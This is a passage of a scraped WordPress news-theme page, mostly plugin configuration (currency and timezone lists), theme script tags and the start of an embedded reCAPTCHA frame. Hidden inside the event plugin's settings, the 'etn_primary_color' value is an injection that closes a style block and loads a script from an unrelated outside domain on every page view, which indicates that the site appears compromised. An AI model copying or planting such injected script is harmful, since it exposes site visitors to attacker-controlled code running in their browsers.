yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 15, 2026","time_format":"g:i A","time_format_string":"12:17 AM","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.52","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"ec254e1913","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/smeoncloud.in\/wp-content\/themes\/the-newspaper","site_url":"https:\/\/smeoncloud.in\/","ajaxurl":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","nonce_ajax_like":"cf6803d791","nonce_ajax_view":"abd52377fc","project_puzzle_proportion":"1.4615","gmap_api_key":"","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#000000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.script.js?ver=1.0.0" id="the-newspaper-script-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery("#hamburger-icon").click(function(){
        jQuery("nav.toggle-menus").toggle();
    });
});
/* ]]> */
</script>
<script type="text/javascript" id="the-newspaper-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="the-newspaper-theme-script-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://smeoncloud.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 00:17:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&co=aHR0cHM6Ly9zbWVvbmNsb3VkLmluOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hgc701oim9ue
body_size: 48391
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
